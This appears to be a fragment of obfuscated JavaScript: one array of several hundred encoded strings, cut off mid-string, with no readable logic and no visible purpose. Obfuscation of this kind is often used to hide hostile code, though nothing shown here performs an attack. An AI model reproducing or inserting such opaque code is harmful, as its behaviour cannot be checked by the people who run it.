_0x4162372c=['y3nkm2C0yNPkwfvRsMTwBgHesNL3BLyXsKnArtLPtdjs','rMmYwLnJC0OXzfbuBu5rv2T0AvyXsKXkExDUvJfgD1Pf','tenKweTwA2XkEwTYu1nND2veutjnAxDUvvvoA2nPy3bl','twXJmfzhnvHoA3nUtenKwfqWCgTvvMHlwKzgtLr5y3nk','wvrnB01izZbzv0LZsJbgAvOWqw5lvJbVzdjSDvPhotnm','odyZnZC3yw5wyvr4','vJnfD0P5A3jtu2D3zurnEe9tD25jvgrsvunJCeSWA29n','DK9hvLrImfvUtenKq1eYouHwmdGZwKzwA1Lty3nkmwmW','vurRmMrxrw5mq2qYt0C5DgfwtNzHvMrtv21ovfrQzgTw','z3LoEKvZsJfgrfPisw5lu3rks0rcne0YuxHmq2r4ytbo','u1nJCeSWA29nsgCXttjrC0OXrKrAseLUs1n0sKTeqJrn','tKn3BMrgndftu2nWsZbRB01iz3LoEKLZsNPKBwqYtw5l','AxH6teHrC2rtAZDMu3HRvZbRB01izZbpr1fZsJa1s1uW','v1fSmvzkEwTYu1nND2vertjoq3DUt0DvEfL5y3blmgTV','sJbku1vSuw5lu2TYy0DgEwmYvKPIBLfVu0nND2vevxPz','BLfSsLnwq2nWsZbRB01iz3LArgTZsNLgte1esw5lu3rk','u1vUs1n0sKTeqJror1eYtenJB1DvEezkEwTYu1nND2ve','zezIv3rAvNPKDu5wyZbIu2nZsJjwrgiZBfHoEKzQvNPw','Adztu2nWsZbRB01izZbnvgnZsJbgAvOWqw5lu3nUyM1J','tvDfC0OYCdrLA2TUs1n0sKTeqJrorfKYtenKv1fSmvzk','DeHnq2nWsZbRB01iz3LomLLZsJjwwgnuqw5lu3rks0rc','D01Py3blmgTVtuHNEK5huxnkm1f6y0HJBKTtDePlrei0','qxPmq2rUvgTsmuP5A3jtu2D3zurnEfPPD25xELfTzwLJ','AwnWsZbRB01iz3Pzv1LZsNLgte1esw5lu3rks0rcne5e','DePlrei0tLDkAuXdzfjrmLj5sNLRCLntz3DLrezTtxL3','tLn3BLfSsLnwq2nWsZbRB01iz3LovgTZsJbku1vSuw5l','tuHNmu5evxnkm0v4yJeWBKTtDfflrei0tvrvmuXdzdvK','ChrHmgTUtenKwfr5owPuBvPHwta5ywrty3nkmfj0yJa5','vdfWALuXtNjnmwrqyuDouMnty3nkmMqYutbwwfvwCgTt','mu5Yww1kwvLty3nkm1yXww1wwe5UAgTwwevUtenKwe5T','mtCWr0rQs1bH','teP5D25wELO0wtffngf6AfHov1vUtenKwfqWCgPuBuzS','D25wmdLHwKvWyu0YuK5uvK1UtenKwfqWwMPtAZv3wKu1','s0rcne16vMTmq2rSvJnfD0P5A3jtu2D3zurjmK9tD25z','mwnty3nkmwrrvg1ov2jxohjHA052wKnJC0OXyZnLr1jt','AtLQu0zSueWXzfjJu2nZsJbsrgiZzfHvAK5QvtiXDLzP','vuP0sNLRCLntz3DLrev4wML3BLLSBdjHAwnWsZbRB01i','B01izZfAvevZsJi0CgjfD25lu3rks0rcne5xwxPmq2rO','AwnZsJjnngf6zdnvmJLyytfJBKXdzhLxr3HQu2PODMvT','vvD4ALrTzgTArxruytjVBKXdzfHorei1vNPwDfqZBeHk','mNHSyM1KmgfdzgrpmZf5wLHsmwnTngDHAwGWyuDSELD5','weLNzfqWD2veqxnKAJfZv3LKC1Pxnw5Kr2DUwfr0mvbi','rMrsvw1osvj5y3nkmwrry0Dote9hovnHA052yxLJC0OX','ELPhwtb0mK9dy3nkmwrqy0Dote9hovvLv0u0sNL3BMvQ','uvnxrLPJBgnUtenKwe5hrNnwEMruvdbgweP5D25HBLP0','zgTRBeP5A3jtu2D3zursBvPPD25Kre53zhLJCeSWA29n','vdbZBKXdzeDrmJK2vJfjDLKWntjsEwnZsJfJmwvhuLzr','y3bxmu1VtuHNmq','vNPvmvjwzfjpq2nZsJfJmK4YtKTIv3ryvNPvm1PgtKHk','wKnJCeSWA29nsgD6txPJC0P5AfDpvffUs1n0sKTeqJro','z3DLre15tvn3BLLSBdjHAwnWsZbRB01izZjor1LZsJnJ','u2nZsJfKuwjTsLHvr1jQuJfoDKT5y3nkmLOXy1Hswfvf','vezKuMfty3nkmwrrveHcwfqXsMPtru52uxLJC0OYDeHv','yxPbmeP5A3jtu2D3zurvmK9dD25uA0jKvfnJCeSWA29n','BMnxDerAq2nWsZbRB01iz3PnmLLZsNLfm1vwqw5lu3rk','zNvUy3rPB24','sJjwwgnuqw5lu3nVu1nND2vertvnAxDUzey0mvnty3bl','zeDSDMjPAdfmsfLZzhL4neXiA3bLm1POy2LcAe1QmvPp','A29nsgCXwKDrC0OYze9ssfvUs1n0sKTeqJrnELK0tenK','zfHvA3bQveHJDLPfmvrHm0vUtenKrwverNLwELztwKvW','q2rUt0C5DfyWouvsq2nZsJiWELPvwLHvwezlsNL3BLyX','s1n0sKTeqJrnmK0WtenKqLLTzefkEwTYu1nND2vettnp','sMPtBKvUtenKCLDxwNnIm05qsNL3BMjwtNjovvPuyxK5','sgCWtwPzC0OYnhbIrxDUs1n0sKTeqJrnv05RtenKt1nS','y3nkmNbeyJjwwfvSAgPwmuuWsNL3BLyWohzzmhrTyuDs','EwTYu1nND2vetMLzu3DUzhPzmu1Py3blmgTVtuHNEK9u','EwTYsJaXzeP5A3nArNrks0rcne5Qttfmq2rPv1HACuP5','v1OXyM1omgfxoxvlsevWztnkBgrivNLIAuj4s0nRn2zt','BLyWotvHmwmXzuDsue9hohHkExDUvJfcu1KWCZrImLz3','r2risNL3BLyXsKDzmhHVttjst1uYDdjkExDUvJfbm1KX','D25wELO2tJfKuG','tenKnu9hDdnwELjXzezJmfn5y3nkmwmZwKDst1eYou5w','tvr0ALLytMXkEKLUt21ADMnPAdjzweLNuwOWD2vestDA','ne5QsxLmq2rxuwWXvKP5A3jtu2D3zurrme1tD25pr1v4','rei0tMPbneXdzfrABuPbsNLRCeT5mxDzweP6wLvSDwrd','y3nkm0yZzuDstW','A1HtEgjnsgD6tercne56vMrmrNn3zurjC01izZjnmtbZ','uK1wvLHumfPQvgXoDMvPy3nkmwrtzeDosLrhuMTtA05Y','y3byvdfTzfC1AMrhBhzIAwGYteHJCguZwMHJAujwufzn','mgn3sNLRCLntz3DLrff4wLn3BLjRqNfyAwnWsZbRB01i','u3rks0rcne1Qwtrmq2nVv1v4rKP5A3jtu2D3zurwA1LP','AfnArLf3u21ssLLty3nkmKz6vKvwwe4YwMfkExDUywXo','BdjrvZbUs1n0sKTeqJrnAKL4tenKv1fSmvzkEwTYu1nN','rff3tun3BLPwzhHnq2nWsZbRB01iz3HzmKvZsJiWAe9w','EwnWwfnOBvCXtw9nsgD5wKrNC0OWsLnvBffUs1yWB2rt','sJfZmePUB25lu3rks0rcne5xrtnmq2ryuLnWmKP5A3jt','z3HnAKfZsJngCLeYuw5lu3rks0rcne5evxDmq2r4ytbo','vMPAu3DUwLzKEe1dy3blmgTVtuHNmu1TtxnkEKfOuw0W','ywT4v0P5A3jtu2D3zurwAK15D25Kre53zhLJCeSWA29n','BMr6wtfnAwnWs3LKALPtzgrlsffZsNLJCfHuDdbkAvLV','zurrEvLtD25pr1v4wxLJCeSWA29nsgD6tw1jC0OZuxPJ','reK1t0n3BLzuzfjHq2nWsZbRB01iz3HoAKfZsJfoCK1e','sNLRCLntz3DLre0XtwL3BLyWvxfKAwnWs1n4A1CWA29n','u2D3zurfmK5PD25lrLK1tKnJCeSWA29nsgCWtJjnC0OZ','A3jtu2D3zursAfPtD25vmNn3tKnJCeSWA29nsgD6tM1r','zZfoBuLZsJnSmLfxmg5lu3rks0rcne1QsMXmq2rXzuHW','B01izZbnmKvZsJi4CvDPz25lu3rks0rcne1xvtjmq2rS','v3rxwJjAswvwyZjuBu5swM1OA1rwChbIEwnZsJfKuvPh','mJbOt1zjBKTtDePlrei0tMPnD0XdzdbyALzksNLRCLnt','v1zKu1uYy25mq2r6uZncA1ngtNjoBxr4sNL3BLjxmxzA','rei0twPJmKXdzeDumxbYsNLRCLntz3DLrePQtML3BK4Z','B29kEwTYu1nND2vetMTzAxDUs0zznu5dy3blmgTVtuHN','ALKWtenKwfjtCdjkEwTYu1nND2vewxDpu3DUvvvoA2nP','D2vesMPoExDUuwXku1zdy3byu2H5teDgEvOZvNrAvZuW','s2jxDg9kExDUzvrODLvvsNrImLjyvwPrBKXdzfHvsejR','uw0WBKTtDePlrei0ttjoAKXdzhbJELvOsNLRCLntz3DL','uNLLwhqYwvHjzW','mg9Jmxrzs0rcne5hrxLmq2n3zuzsDuP5Bgrlse5Iv0nN','ww5lvJa5u1nNDW','nfPurMPkEwTYu1nND2vevtjAAxDUvtjAAvfdy3blmgTV','zgPIv3rxy20XDMmYuMHkExDUvNPsA1PfAfrImfzyvw5V','C0OYze9ssfvUs1n0sKTeqJrnEKL6tenKAgrRA2XkEwTY','B1zQAZbkEwTYu1nND2vevtnnExDUwLzKEe1dy3blmgTV','vurKwe5xrw5mq2r2u2TsuMiYsxDkExDUy3PODMmWwKrI','ttjjm0Xdzg5uA1iXsNLRCLntz3DLrfeXwwL3BLzuzfjH','y3nkm0iWvevKwfvxwNfkExDUwMPOCMrwzfbsrMHgvNLJ','sNLRCLntz3DLre13tun3BMretNDKEwnWsZbRB01iz3Pz','we5gtMLwELy1sNL3BLz6wM9ArxblvercwfqYmg5mq2rW','re1Us1n0sKTeqJroveKWtenKweTwA2XkEwTYu1nND2ve','tKrgq1z6vK1LBgrrzvnJC0OWrNrIELPyvwToEvyXrKXk','rNrks0rcne5evM1mq2r1s1D4tuP5Bgrqv1OXyM1omgfx','we5fwMTwwezmvdbAEeP5D25zA05YzvzKuK1vsNLsEwnZ','zgPOwfviCffwELz0sNL3BLLustrsmwrqyuDstgnty3nk','mu5uyJjVBKXdzgTxwePcyKvKteP5D25wmuPOvLzJmfDT','vMjxDeTkExDUvJa5s1KXsLPomK5iv1HRBKXdzfHoBePR','sZbRB01izZbprfvZsJbgAvOWqw5lu3rks0rcne5hwtvm','qxfLmxG0tLDomW','yKDotwmYEgPvr0yXsNL3BMrQAhzrBgrqyKDsvwnyrw5m','mtKYnJK3u3LLEMjf','s0rcne5Qwtfmq2n5vKDksKP5A3jtu2D3zursBfLPD25n','vfjyvhPgDKP5D25wmujOzdfJmfPQAhjwEwnZsJfKuvjT','y3blmgTVtuHNEfLurxnkmvPdwfzvBKTtDePlrei0tLDn','y3nkmwmZzeDstvnvAgfwmuPysNL3BLyXsM9ArtLeyNK5','DKTSB29kEwTYu1nND2veuxPAu3DUs0zznu5dy3blmgTV','wta5weP5D25zmKyYzfzJm2vQrw5mq2ryvuv4AvyXqLDz','mwmZvJbsq1uYoxvwEMn3sNL3BLLutNrLrMrru3PJBKXd','sw5lu3rks0rcna','utj0A1KYrw5mq2rytMXcEfz6zhLrmwrqvxLJC0OWvM1A','vNPvELPfmdrHmMXPu0CWBKXdzgPLsgX4vJfcswrdy3nk','s0rcne5QvxDmq2rVuJj3EKP5A3jtu2D3zurnmu9dD25u','sMTvre4XsNL3BLLuttrprMrst1DVBKXdzdvAvxbRvgXo','wtfmq2r2s2XVB0P5A3jtu2D3zurfmK15D25nBfjPu1nJ','v1OXyM1omgfxoxvlsevZy2LSn2nTvJbKweP1suHfovbu','rw5lu3rks0rcne1QBgPmq2rbyvnfneP5A3jtu2D3zurw','mJyXmJK1y0rlvuLp','neP5A3jtu2D3zurjD05dD25wA0PKvLnJCeSWA29nsgCW','rwrZtxLJCeSWA29nsgCXtNPvC0OWzhjsEKfUs1n0sKTe','rei0tLrnEKXdzenvBePvsNLSzeXdzg5kEwS3y21wmgry','ntu5ndK3rNPdshDL','qJrovfv4tenKAa','r1jjy1nJC0OXzfnKr05wv0u1ALrfzerkExDUvNPAufvR','rZfWvNPss1KWntjmmLjpuNLJC0OXzffmmK5vvtj0uLyW','vZfYuKnJC0OWuM9omLjputj0EfKXy25mq2rytKHcA1vu','mta5mta2mw5uuw5dDW','ve5StenKB1iYD3PkEwTYu1nND2vevMLoExDUuvDkBLfd','y3blmgTVtuHNmvPxwxnkmLjmt0HRBKTtDePlrei0txPN','mg9nsgD4wKrrC0OWwLbxBxnUs1yWB2rPEdnlvhq5teHo','qJrovfv6tenKBfyZrxDkEwTYu1nND2vertboExDUvLrK','ru52zdnOyu9dy3nkmMX0ytjOwfqWAgTLBuvUtenKwfqY','uKXpsgTUs1n0sKTeqJrnAKjTtenJB1DvEezkEwTYu1nN','tuHNEe1QA3nkEMHStvDnBKTtDePlrei0tMPznuXdzdby','ExDUzevoDLKXzfnJr05nvti4EeP5D25HrZf2v1zKuvDg','tJjosfnuuw5mq2ryvvvAALqYwLDzmu5it0nJC0OYvNrH','u1nND2verMXpu3DUsvrKuLvdy3bmr1jIu1nND2verxPA','wKjIu2nWsZbRB01iz3Hpv0vZsJnJmK5usw5lu3rks0rc','uMrivw5mq2rWvtj0rfz6wNnzmuzSuNLJC0OZtK5mmLjk','C0OYmtfum0zyvwTZmeP5D25Ir1zquLzKuLuXB25mq2ry','Bgr5qKvxEwHts0rcne5Qqtnmq2nVvMPRmeP5A3blEwr3','EfeZwJfwEwnZsJjorgeYBdfrmJL3yuHfBKXdzfHvrLPR','vfLty3nkmfPnvKHwwe4WwMTwv0vUtenKEfPREhrwELj3','AeP5D25LrZf2ytfJmviZqLHoEKfUtenKB01uqLzKvK5Y','m1zpzuDsvwjxDejzBgnUtenKrLmYuMTsmJfYtJj0weP5','mujdwtbODgiYuKnxwgTUtenKmfuYotrwmuzZwta4EfPt','Eg1xmu1VtuHNEu1uuxnkmvPdwfzvBKTwmhbmr1PIvxLN','tNLJC0OXzfbmmK5mvfDOALqXBfbkExDUvNPsCu4Xzfbs','mwmXyKDsufPivxDKA2nUtenKwfvhEgTtBKu0zg5NEK5v','y3blmgTVtuHNmK5euxnkEMrTzdjnBKTtDePlrei0tLDr','qJrnvezStenKmfHQvKPkEwTYu1nND2vevMHAAxDUzhPz','mKTuDdLmsezIv1nND2vettjnu3DUyvHnmuLty3byvdfT','m1zyuNLJC0OXyZjvBu5jvtj0ALz6vM9ArKzisNL3BMnQ','m1PuyJjowfvSwMPtru52yxLJC0OYAZrHEKjQv0Dku0P5','vNnUyZjOCfPUuw5yu2DWs1r0ovKYrJbzmMDVwKnSn1Lw','vJbvCwrPy3blmgTVtuHNEfLQrxnkmu5YturrBKTtDePl','mujUuxLJC0OXyZnxBu5wvtj0vvz6zhnArKPysNL3BLKZ','u2TZwMX0veTeqJrnvfzStenKCwviCePkEwXKs1r0owrT','rtHUtenKCu1UrtnwmdL4wxLJC0OXzffIr05itvzWA1rg','t2nty3nkmey0yKDsvMjxDezHmgnUtenKA1mYBhrwmuO1','zgLJAKzAyJbWueP5D25wmueWy2XJmK5vvM9zu2nZsJfK','zg1gEuLgohDLreuXtMPnEe9eBgTqvNnUvJfjDLKWAhrH','AxDUvgTWvfr5y3blmgTVtuHNEvPxuxnkmJrWyKv3BKTt','seP5D25wELjdwKzsA2vwAejsEwnZsJnJngiZvLHvBKjQ','CgjxDgXwEMmZwtffEgnty3nkmwrsyuDotfeYovjKvNb0','rgHYvNLJC0OXyZbsrLPytLDAALyXrLHkExDUyvHJD1fw','y0zKuu5vAfHvBKvUtenKwfvgsMPwwezxwtfcALf5y3nk','BMfhrxHnmwrstLzbBKXdzfHoBwHRvtbSBgqWrKHkExDU','A3Lmq2riwLrkveP5A3jtu2D3zurnmK9tD25HrwrZtxLJ','z3HzvgnZsNPbAffTmg5lu3rks0rcne1xtxHmq2qYwxLW','tuHNme9uwxnkmgrYuNPbBKTtDePlrei0tKDvmeXdzhzl','y3nkmMXuytiXBvDerLLkExDUvJfcv1KWzfPKwejyvwTn','y3nkm0j0yJjSwfvysKPwmdLysNL3BLz6vMTArtLQtuv4','DLjSzffAr05iuti5sKP5D25wmdLRwtbSBK4YuLnIv3r6','rei0tKDsA0XdzfHlvMTSsNLRCLntz3DLrezOwML3BMvy','D0P5D25wEMrdwKzgsLPRDfHum2TUtenKr1eYovHwELeW','D25wmfvXzgLJCeSWA29nsgCWwMPJC0OYnhbIrxDUs1n0','rZLPvJffnvj5y3nkmwrswKDsufuYohDKme5YuwLJC0OW','vum5A1zeAhzIwfe0ytjvBKXdzfHom2XdvNPKBffvwMHk','CLntz3DLre0ZwwL3BLzRsMrwu2nWsZbRB01izZfprgTZ','tLrjEuXdy2HtEKf5sNLRCLntz3DLrff3wML3BLfxsM5r','m1L5D25sA0jXwgLJCeSWA29nsgD4t0rjC0OYvLHJvefU','C0OXwKnyvLvUs1n0sKTeqJrovgSWtenJAfn6qxLkEwTY','tenKBLeYDdjwELKZwtbZEwjty3nkm3bTu0Hgwe5etMTt','BuPTwMjtu2D3zurzme9dD25om1PjvfnJCfHtAhzmr3HI','mgTVtuHNmK5htxnkmfPbywW0BKTtDePlrei0tw1fm0Xd','tZnkBgrivNLIAujTvZfrB01izZfnmLLZsJbcCeLuz25l','rJzAv0zQt0nJC0OYsKrHmMq1t0C5A2eXy25mq2r5zfrK','mwrqvJjnBKXdzfHum0jQvLCXDMnRsMHIu2nZsJj0wMnS','mwmYuNLJC0OXzfnomK5ltwTWA1rwtNjIq2nZsJbomvrg','wfiXy200AfiXDfnlrei0twPbEeXdzg9smND6sNLSzeTf','DgTLrK5YtvzJmvn5y3nkmNbzzwXgwe5hnvzkExDUwtjK','wM05EuTiwMHJAujYufrcne1dEhnqwfjVyvHoyKOXCeLx','vgnZsJfAq1Hwvw5lu3rks0rcne5htxHmq2q1zgTgDeP5','A3jtu2D3zurfna','BeHkExDUvJfbDG','AwnWsZbRB01iz3LnmKvZsJfKrKTUww5lu3rks0rcne1u','CLntz3DLreK1tML3BMj5Cgflq2nWsZbRB01izZfABvLZ','CeSWA29nsgCXwtjzC0OXy3bxu1vUs1n0sKTeqJrnBuuX','wvnJC0OXzfnLv3HytKDkwvLUrw5mq2rYv2TkA1rfmwfA','sNLRCLntz3DLreu0tun3BLLSBdjHAwnWsZbRB01izZjo','zhjAmhrRyZjfBG','ELKYuxnkEKfOuw0WBKTtA3fJr0z5yZjwsMjUuw9tq2D3','u2LJC0OYrMfsBvjpvgXkA1rUrw5mq2rytMS1A1iXtNjz','zfHvBvjQvKDOD1PfmxrHm01UtenKm1eYovzwmuzOvtfK','s0rcne1QrMXmq2rluw10muP5A3jtu2D3zurkBvLtD25v','wvHjz2fumw1KvZvQzeDSDMjPAhflwhqWyuDSELD5zhvs','AxDUzey0mvnty3blu3b3wvHkELPvBhvKq2Hjs0rcne1x','CfHvrMHQsNL3BG','yZnwr1PyvhPNBKXdzfHorK5YuLzoDMqXyZbuEwnZsJfK','vvzOA1PgtxPrEwnZsJjsmfrezfHomff4sNL3BLz6uM1w','wfqWtMXwELL2wKvNngj6rw5mq2rZy1zsyvyXqNvHu2nZ','mgrhuKPJu2nZsJjSt1PxvLHum3blsNL3BMeXtNzsvMmY','tenKvK4XrM9kEwTYu1nND2vetM1nAxDUy1rgDLHty3bl','C25yu2nZwKz0sKTeqJrnAMT5tenKBMfREfDkEwXKufvR','mMnhuLjAr3bUvJfkueP5D25KvK52u0zKufzTuLvwmdHU','zfnnrtvytMXswG','s1nZBMfdzgrmseLWsMLABwrxnwPKr2X2yMLOmKXiy3bL','uw5lu3rks0rcne5xrxLmq2riwLrkveP5A3jtu2D3zurn','mgTVtuHNmvLTtxnkmejWsvrNBKTtDePlrei0tMPkAeXd','u2nWsZbRB01iz3LAvefZsNPbAffTmg5lu3rks0rcne1u','Affwmwrty1nJC0OZwLrImMXyvuDsALiYwtrkExDUwLvK','sNOWBKXeqJroq2XIvxLND2verxLoExDUwJa1rwrty3by','weP5D25wELiYuMXKufzfmvHowevUtenKwe5wuM5wEMqY','D25smLv5vxLJCeSWA29nsgD6ttjnC0OXtNjnrffUs1n0','tenKwfvvnwPtre12wKzwrgeXA25mq2rVzdiWEvyXrMHx','mwmWyuDsv1DuBeXwmuv3sNL3BMnQAhzImwmXutnwA2jx','qKTzmuzuytfAwfvUuMPuvwnUtenKwe4YuMTwv0y1zvvw','CeSWA29nsgCYttjrC0OZuxPJsgnUs1n0sKTeqJrovfzQ','v2TUtenKwe4WsMTsEMH2tvzKu1rdC25mq2ryvdnwAfz6','CeThzeHkEwTYu1nND2vevMHnq3DUyuvKC015y3blmgTV','C0OYtNrHmfz4t0D0yvz6wKHkExDUwvrOCLrRwLrHm1Py','ww5lu3rks0rcne5estrmq2rWy3PvAeP5A3jtu2D3zurn','vtj0m1yXqLfzBKz4sNL3BLf6qLLKmwmYyuDsuvj5y3nk','y3blmgTVtuHNEu1QuxnkmwnWv1nvBKTtDePlrei0tKrn','zeTrBxqXsNLRCLntz3DLre5TwwL3BMvywKjIu2nWsZbR','muzewKHjBKTtDePlrei0tKrKAeXdy3DLrLj1sNLRCLnt','mdLytKvov1z6wKHkExDUy1zoDMnwyZnvmNrytJjRBKXd','z3DLreuWtLn3BLD6uw1LAwnWsZbRB01iz3LoAKLZsJnr','A29nsgCXttjvCW','mK1Us1n0sKTeqJrnBu0XtenKweTwA2XkEwTYu1nND2ve','CeSWA29nsgD6wxPbC0OYA29AmgnUs1n0sKTeqJrnEK16','mvnXsxnUwq','shbksNLSzfbxwJfIBu4WyvC5DuTiwxnKEwW3zg1gEuLf','A3jtu2D3zurvma','re1Us1n0sKTeqJror1f6tenJnfPurMPkEwTYu1nND2ve','ALe1tenJm2rRAe5kEwTYu1nND2vevtboAxDUy1rgDLHt','muXdzgTtEMG1sNLRCLntz3DLrfzRwLn3BMj5Cgflq2nW','mhbnyuDstLuYC3DkExDUwxPOCMnRuLrHEtLytJfnBKXd','v1yXAfPxAKf4twPnme5uwtnprgTYthOWBK8ZwMHJAujY','zeXgC3DLrffZtuHNm05gmhnxEKi0twL3D2vewxPyu3HI','Bu1wyZbnq2nZsJi5DgeWDgTJvgXYsNL3BLyXqJrzmu40','t1PgsJrLr1jouNLJC0OYCfLLA1jyvdb4tKP5D25wmuzZ','rMrry2Pcm1z5y3nkmwrrtdjot1PSsMPuse5isNL3BMjf','s1n0sKTeqJrorfu1tenKB1iYD3PkEwTYu1nND2vevMLo','q2ryvwS1A1rvA3zArxn5wvnJC0OXyZbIr1jiwvDzDLyX','rLLUs1n0sKTeqJrnELPStenKBfyZrxDkEwTYu1nND2ve','wti5DwrhBhvKv1u3wtjgELPtyZbkENaYwvHjz1f6mw1x','sNLRCLntz3DLrfeXtLn3BLPfCZrLu2nWsZbRB01izZfA','BKTtDePlrei0tLrvmKXdzdbyALzksNLRCLntz3DLrePO','sZbRB01izZfAve1ZsNPKBwqYtw5lu3rks0rcne16stfm','ExDUyvCXCLDTAfPurvLUtenKwfqZAgPsmu52tM1ArgiZ','sKTeqJrnALKXtenKAgrRA2XkEwTYu1nND2veuxPou3DU','r3vbsuW','BKTtDePlrei0tvrnmKXdzdjzExbHsNLRCLntz3DLrfL5','BgnUtenKwe55owPwvZfYvezJmvnTuKXzu2nZsJfJmgnh','mufVtuHNme5xwxnkmJrWyKv3BKTwmg9AExGWyuDSEKXh','ww5lu3rks0rcna','rNHzmJfmvw1ot1Lty3nkmwmXv21ou1uYDdnwELPhwKu5','B01iz3PovffZsJbku1vSuw5lu3rks0rcne1Qutfmq2qW','rgj6vw5mq2rUzeu1A1nfDgfArLPysNL3BLz6zgLurMrs','A2nPy3byu2Hhs1r0ouTuDgPImJuWyvC1mvPuDdLzBKPS','DLz6vNLxrMmXvhLJC0OXyZjHBxrytLDAsLyXrtrkExDU','BhvsEwnZsJfJm2rhuLbIv3mXvJfgr1KXrNHkExDUzwTo','yKrOCMfgyZfuBu5rwJnvBKXdzfHvwgHQvuCXCLDwzffs','mvnty3blmgTVtuHNmK1Qy3nkmgrStwXnBKTtDePlrei0','D25Jv3rewKnJCeSWA29nsgCWtKDjC0OXvtnvv2DUs1n0','wtfkALzuAhzssejOsNL3BLyXqNbxr1f3vg1osvj5y3nk','uLeYuNLkEwTWsZncAgnUtMXtvZuWs0vNB01izZboEKfZ','zfHoEtLRuNPOCLvxuLPsEwnZsJjwBvn6AeDIv3qYsNL3','ALrvAhbkExDUvNPwDwjwzfjwre5ytKvZBKXdzfHomhbR','me1Us1n0sKTeqJrnvgrPtenKnvnttKzkEwTYu1nND2ve','vvPRu1rOCLzhAe1usePytJfkALnQtMfArKj6vtnrBKXd','qJroAK16tenKv1fSmvzkEwXKufDAmwjTtJbHvZL1s0Hf','ttjwBeXdzhzlBg9VsNLRCLntz3DLre00wwL3BMrgndft','wvDjC0OYze9ssfvUs1n0sKTeqJrorfeWtenKvgf6qtbk','D25Ir0uWyLzKugrty3nkmwmZutjWrwjxowHwELjisNL3','sNL3BLz6vKDArKz0yJbWwfvTCe1kExDUy1rODK0Xzfbs','sKfkEwTYu1nND2vevtvnAxDUtwXsAvnty3blmgTVtuHN','zurrme9tD25smNritunJCeSWA29nsgD4wxPJC0OYrJjt','mgfxoxvlr3DZyLnSn2rTrNLjrZq5vZeWC2j6mhDLrefZ','CeSWA29nsgD4wwPnC0OWnuTvmdHUs1n0sKTeqJrnv1PQ','wta5DgiWsNzzu2nZsJbsvgj6zfHvsfjRvKvWseP5D25w','wKvOEeP5D25rvgH2zdfKufzTuLDJBKvUtenKwfviAgPu','mhnxEKi0twL3D2vewtbyu3HItuHND0XeqJroAKzKs1nR','tenKAePgtKrkEwTYu1nND2veuxLAu3DUvMTkzfzty3bl','AhjJu2nZsJnkrgiXzhHIvZLPvJfbmeP5D25wmuzhwtb0','tNjJBgmZu21ouK16z25mq2rytLvkALzxmxzuBgrrvtfn','C0OXzfjwmLzytKD4A1nTmxzvAwnZsJfKuLvTtLfJmfPQ','wJbbBKTtDePlrei0tKrNEKXdzhzlBg9VsNLRCLntz3DL','mtGXmvbxtMrfwq','ALmXy25mq2rytLv0A2vStNzJvMmYy1nJC0OYDZrHmwHy','rw5mq2rytMPsAW','mJbOt1zjBKTtDePlrei0tKDfm0XdzejzBwrbsNLRCLnt','tuzJmMfty3nkmNHuyJbowe5RAfvwELzSsNL3BLz6vKnA','rxruytbowfvgCgPuwevUtenKC09hCZrwEMr3wtfzEvj5','ze9rrJfosNLRCLntz3DLrePRtKn3BLiYvxLvEwnWsZbR','sZbRB01izZfAvffZsNPkvvLRA25lu3rks0rcne1TtMHm','tKC0Evz6zeHkExDUzvvoCLLSyZfABvzytM1vBKXdzdbp','qLHvBwHQvg5KCeP5D25Jr1zWwwXKugfyz25mq2q2yLC4','rei0tKrbEuXdy29wAMSWsNLRCLntz3DLre15tKn3BLfx','D1yWoxLIEwnZsJfJmeWYuLbIv3rgvJfks1KXwNHkExDU','twXnBKTtDePlrei0tMPfm0XdzdbyALzksNLRCLntz3DL','BwW2uKnKzfD5zhnAvZvUzeDNBLHuDhjqr3C3yxLZCKTy','m1POy2LcuvbvC3nLrdfTvZfbB01izZforefZsJnAAKTS','rtfoAK14t0rSBe8YBg1lse1WztnAAgnPqJfqwe5Iu2LN','q2qYwxLWyuP5A3jtu2D3zursAvPPD25AmdvfzfnJCeSW','mvLuA3nkEKPvwwTRBKTtDePlrei0tLDwAKXdzefHu0u0','tvyXrLbnBgrrt0nJC0OXzfbrBu5izdfkALuYuLbkExDU','CLnRAgPwmuPrthLJC0OXzfntBvjiyLC5tLfvtNjHEwnZ','tMXpu3DUsvrKuLvdy3blmgTVtuHNme9uqxnkmfPbywW0','yNPowfvfog5mq2r3wLzKmvyWowHtq2nZsJfKuwnhtLvr','mdLRwtfbD1rTtLjJvu1UtenKwfvSAdrwmdK0wta1DgiX','BgvUz3rO','sNPkvvLRA25lu3rks0rcne1QzgHmq2rxuwWXvKP5A3jt','r2TUtenKwfvutMPtr0L2wta1sgnty3nkmwmZyuDsvgjx','ALv5sNLRCLntz3DLreKYtML3BLOWnuvKu2nWsZbRB01i','v1bkzey','ovPSDfPlrei0tLrJEeXdyZnKA2HosNLSzeTizhbIBvj2','D2vestjoExDUvLrKuMfdy3blmgTVtuHNmK1hwxnkEKfO','q2rytKDkAvyWovfLBgmWu3LJC0OXyZjHr05juti5EvyX','zhHHme5RsNLRCLntz3DLreuXt1n3BLfhA2Hpq2nWsZbR','wfqXsKTeqJrovfv3tenKBfyZrxDkEwTYu1nND2vestbA','AJbUwvDkALPhvM1AmMHWyw10C2jxnxzJsez5yZnsmwrU','svvkDMiYEgXzvZrVzM1VCeTysMXKsfz5yMLcCu8ZsMXK','u3rks0rcne1uAgLmq2r4ytboA0P5A3jtu2D3zuroBe55','v1Phvw5mq2rytJjAuvz6zfvArMrsuNLJC0OXzfjAr05r','s1n0sKTeqJrnALv4tenKqwftrtrkEwTYu1nND2vevM1A','zfHosgHQvtboCMnwyZbLr1juwvnJC0OXyZbzBMrytJb4','utjmq2rUvgTsmuP5A3blm0jOy25oBfnxntblrwDVtuHN','v0LZsJfoBvLRqw5lu3rks0rcne16rMTmq2rsutjsEuP5','rtrpu3DUzvvRALjty3blmgTVtuHNEu5xuxnkmu5TwwTb','y3blmgTVtuHNEG','yKOYEerxr3bkuMLKzfbumdLKvZvRwLDACgjTvMTlwhqY','Eu55D25Jvez2wfnJCeSWA29nsgD4tM1jC0OYzhfurLLU','DdbHr2X6v3LKyvngChbLA1fUwfzZBMnivNPHq2rKs0uX','s1n0sKTeqJrorgD5tenJm1PUzgPkEwTYu1nND2veuMHn','EwnWsZbRB01iz3LAALfZsJnrEMniy25lu3rks0rcne5x','r1juyLD0DvyWohzzmhbisNL3BMvxzdbArLe0ytjwDfLt','zfC1AMrhBhzIAwDWztnAAgnPqKPqvJH3zurfmu5QtxHp','uKLxvMH4vJfgDeP5D25wmdLZwtfkmvrTuLrpr3rxsNL3','qLfvBha','r2risNLRCLntz3DLrfuYtNL3BMnurNzyu2nWsZbRB01i','Ee1Trx